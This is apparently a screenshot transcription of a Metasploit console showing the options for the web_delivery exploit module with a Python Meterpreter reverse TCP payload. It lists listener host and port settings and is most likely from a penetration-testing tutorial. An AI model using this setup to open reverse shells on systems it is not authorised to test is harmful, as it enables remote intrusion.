 msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(multi/script/web_delivery) >